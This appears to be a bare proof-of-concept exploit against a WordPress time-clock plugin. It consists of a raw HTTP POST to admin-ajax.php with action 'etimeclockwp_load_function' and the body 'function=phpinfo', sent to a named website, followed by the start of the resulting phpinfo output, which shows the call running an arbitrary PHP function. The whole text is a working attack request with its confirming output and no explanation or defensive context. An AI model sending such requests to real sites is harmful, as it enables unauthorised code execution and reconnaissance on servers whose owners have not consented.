 POST /wp-admin/admin-ajax.php?action=etimeclockwp_load_function HTTP/2
Host: www.shidix.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
function=phpinfo
PHP Version 7.4.16
System
Build Date
Configure Command
Server API